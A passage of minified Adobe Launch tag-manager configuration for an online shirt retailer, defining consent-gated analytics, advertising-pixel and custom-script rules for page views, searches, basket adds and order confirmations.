Type%"}],events:[{name:"event96"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCec0ae47cd1144cbdace990bd835748a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL66c4861c31f847f282b9b4e8c993b775",name:"Site function - Load Target AND Content Square - All pages - UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("click",(function(t){(t.target&&"onetrust-accept-btn-handler"==t.target.id||t.target&&"save-preference-btn-handler onetrust-close-btn-handler"==t.target.className||t.target&&"accept-recommended-btn-handler"==t.target.id)&&setTimeout((function(){console.log(OptanonActiveGroups),OptanonActiveGroups.includes("3")?(console.log("Cookies accepted target is loading"),e()):console.log("Cookies not accepted target is loading")}),1200)}))}},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/uxaInstallation.js",settings:{setPathInput:"",setQueryInput:"",setPathCheckbox:!1,setQueryCheckbox:!1},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6747f0eceb10426599310a4ee5e08a93",name:"Open personal shopping appt in new tab",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL67d27cd171e941039525ffa489306ef4",name:"Adroll - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'adroll_conversion_value = utag_data.order.subtotal;\nadroll_currency = utag_data.order.currency;\nadroll_custom_data = {"ORDER_ID": utag_data.order.id, "PRODUCT_ID": _satellite.getVar(\'productPurchasedID\')};   ',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6882eacc1ec64bd6b1d5e0fe5dba69f0",name:"Bloomreach - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.term",variableValues:[{value:".*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5f3b0334e5224d21ab807385c293afbb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL688b4c7f0f854f6eaeb91b82afc4c03a",name:"AA - track click on number of products returned",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6d973762ab1746d7953a7b5457853bbc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69b8f261bcd046fcb04137c0dcb580cf",name:"AA - Shoppable dots click tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"shoppable_dot_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar111",type:"value",value:"%event.detail.location%"}],events:[{name:"event76"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCeae59a11aa244df4863e9f8ee56afaa3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69bf0a83666b456fa1a266b27c48285d",name:"AA - PLP Show Filters",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_show_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar73",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event31"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC623ce9105b03455a8e97b3ae48bf9d07-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6a0be222f720437db44a4ee069056309",name:"Site function - Live intent script tag - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc19bfe3aa69a4f628a467a2af74a8441-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6aa021dc7da8449fa00b6c3c0a78aa66",name:"AA - Mini PDP Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_mini_pdp"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add_mini_pdp",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6b20ed9f638345138f6ccd686da2deae",name:"Criteo - Basket Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC747b494a19954571b828b5ed659ae3ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6b44950d18e5421cbe602543caa6aaa9",name:"Pinterest - Page visit",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'pagevisit', {\n  property: _satellite.getVar('Page Name')\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6cab1dd70dd54136abaa634e476a987e",name:"AA - Update Item",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"item_edit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event4"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC314f88bd40ea401cb836c73e01bf09ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6cbb660804384fedab5de6282142f061",name:"Pinterest - View Category",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'viewcategory', {\n  line_items: [{\n    product_category: _satellite.getVar('Page Category')\n  }]\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{
id:"RL6decacaf6d3e47c1b84ec039b1854576",name:"Facebook - Purchase (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7e21daaa2fa148d3bbccce87faaa605c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6e2167325f83414287a22d0e146ff9d6",name:"AA - CS OTP Customise Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4461febe49704f36a11452095cd66acf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6eae689d9ebf4712a91413e3513f2622",name:"AA - Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC75682013969c4cf78039dfcfc108d92a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event51"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfd4d79a145ff4b009163a76284adb292-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6f0770c3a8fd4ecb91b439bf18d4a6e8",name:"GA - Initiate Checkout",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfb0a9617a5ca40bc9503e03ec1654881-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7042694cb307490f9429bdd72a5704d6",name:"Site hacks - BF Message above Promo box - US ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{start:"2022-11-27T06:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC69a5b2dbe680414291e7c4dae6ca5453-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL71c79cdb5d1941229d30b6c3cac4f7bf",name:"AA - Order Confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Purchase"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("TYPEOF DEMANDWARE ORDERID: "+typeof utag_data.order.id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("TYPEOF PAGE NAME: "+typeof utag_data.page.name),_satellite.logger.log("PAGE NAME: "+utag_data.page.name),_satellite.logger.log("ORDER ID DATA ELEMENT: "+_satellite.getVar("Order ID")),_satellite.logger.log("s.products: "+t.products),_satellite.logger.log("PRODUCT LIST DATA ELEMENT: "+_satellite.getVar("Product List - Product Purchase")),_satellite.logger.log("DATA LAYER PROMOTION VALUE: "+utag_data.order.promotion_value)}},trackerProperties:{eVars:[{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar32",type:"value",value:"%Order Payment Type%"},{name:"eVar33",type:"value",value:"%Order Shipping Method%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar41",type:"value",value:"%Order Country%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"},{name:"event17",value:"%Order Tax%"},{name:"event100",value:"%Donation Amount%"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0}]},{id:"RL7438f71213ac43cca23f1ce54b5f9588",name:"Go Inspire - Contact us (AU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-aus.custhelp.com/app/answers/detail/a_id/579']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb46f60e45e7241509f314646f52f1119-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL746941743a71462d8475b0f81a320511",name:"Facebook - Purchase (XBR)",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:52}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"XBR",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC91cbf950b83c47128ff10febf821db18-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL75e417774aec4b9895ab858e440cbdb3",name:"AA - Click on expand colour option (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_colours_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event59"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd3d97c76ad3243e0bcadfda004931355-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL76786e8bb59a4e6abedc92245bf6fe41",name:"AA - Searches With Results",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"},{name:"eVar39",type:"value",value:"%Number of Search Results%"},{name:"eVar46",type:"value",value:"%Search Link%"}],events:[{name:"event1"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL788fa3a8e2ee4b0dbc0f0afbc6575dda",name:"AA - Backorder Email Signups",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_submit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event50"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC983b0efd929647909acd87c18ec2190c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78a69577f8a74e67b1292b487976507a",name:"Site function- Adgile conversion pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc5ab54d47bd64cb59e11c3c3aa9f2a50-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78b3fa035ece46889765b9ed8eaeeefe",name:"AA - Check for past purchase sizing cookie",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"past_purchase_sizing_cookie"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"},{name:"eVar113",type:"value",value:"Yes"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL78e702b2ef164dfe86129dea24207c02",name:"Adroll - PDP",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:' adroll_custom_data = {"product_id":utag_data.products[0].id};',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7946499a1a474c008582300393ee2f22",name:"Site function - Tiktok Product view - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC3f512612f820478ea6260d4f94027391-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79a84da659b74982b2df5a2f937a4143",name:"GTM Installation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79c557754b9648feb5d3bf2e92706448",name:"Site function - Amazon Subscribe - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#NewsletterFooterSubscribeForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC87e2784ef14f4932be22828c5ce0595e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79e20dd83ac94ce5b0d2a8b2a7377886",name:"Amazon Prime - Email Signup",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"br-email-signup",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC855917741ef547a5b1401725c4cee85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7a303c80ebc247f69c49beb5cfa5927a",name:"Brandlock",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script async src="//d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"></script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL7a7ad60415b241fcbf7f57fede938e47",name:"AA - Quickview Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"open_quickview"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar68",type:"value",value:"%event.detail.event%"},{name:"eVar69",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event68"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc1013472a2824a6c8fb8fa022a440843-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b3ae2c27a4e4e7f8fa0ec11b41e7d5f",name:"AA - Popular searches clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"suggested_searches"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC781b9dc092cc4f0b9112c553cfbc1fad-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b9ea85cc1b44c4c9afae32ed023a730",name:"Bloomreach - Enter 